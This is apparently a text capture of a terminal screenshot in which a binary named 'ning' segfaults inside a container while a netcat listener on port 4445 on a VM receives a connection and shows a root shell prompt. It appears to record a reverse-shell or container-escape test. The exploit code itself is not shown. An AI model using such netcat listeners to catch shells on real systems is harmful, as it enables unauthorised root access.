 root@9630c5af611a: /tmp
root@9630c5af611a:/tmp# ./ning
Segmentation fault (core dumped)
root@9630c5af611a:/tmp#
root@ning-virtual-machine: /home/ning/Desktop
root@ning-virtual-machine:/home/ning/Desktop# nc -lvvp 4445
Listening on 0.0.0.0 4445
Connection received on ning-virtual-machine 41964
root@ning-virtual-machine:/#
root@ning-virtual-machine:/#